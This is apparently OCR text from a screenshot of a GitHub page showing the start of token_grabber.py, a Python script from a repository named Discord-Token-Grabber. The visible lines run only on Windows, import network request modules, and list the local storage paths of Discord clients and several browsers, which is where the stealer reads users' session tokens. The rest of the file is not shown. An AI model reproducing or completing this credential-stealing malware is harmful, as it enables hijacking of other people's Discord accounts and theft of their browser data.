 Discord-Token-Grabber/token_gr
github.com/AstraaDev/Discord-Token-Grabber/blob/main/token_grabber.py
H
Why GitHub?
Team
Enterprise
Explore
Marketplace
Pricing
Search
/
Sign in
Sign up
AstraaDev / Discord-Token-Grabber
Public
Notifications
Star
7
Fork
14
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
main
Discord-Token-Grabber / token_grabber.py / <> Jump to
Go to file
...
AstraaDev Add files via upload
Latest commit a9b7256 on Jul 29
History
1 contributor
197 lines (197 sloc)
7.8 KB
Raw
Blame
1 import os
2 if os.name != "nt":
3     exit()
4 from re import findall
5 from json import loads, dumps
6 from base64 import b64decode
7 from subprocess import Popen, PIPE
8 from urllib.request import Request, urlopen
9 from datetime import datetime
10 from threading import Thread
11 from time import sleep
12 from sys import argv
13 LOCAL = os.getenv("LOCALAPPDATA")
14 ROAMING = os.getenv("APPDATA")
15 PATHS = {
16     "Discord"           : ROAMING + "\\Discord",
17     "Discord Canary"    : ROAMING + "\\discordcanary",
18     "Discord PTB"       : ROAMING + "\\discordptb",
19     "Google Chrome"     : LOCAL + "\\Google\\Chrome\\User Data\\Default",
20     "Opera"             : ROAMING + "\\Opera Software\\Opera Stable",
21     "Brave"             : LOCAL + "\\BraveSoftware\\Brave-Browser\\User Data\\Default",
22     "Yandex"            : LOCAL + "\\Yandex\\YandexBrowser\\User Data\\Default"
23 }
24 def getheaders(token=None, content_type="application/json"):
25     headers = {
26         "Content-Type": content_type,
27         "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11"
Type here to search
10:54 AM
12/1/2021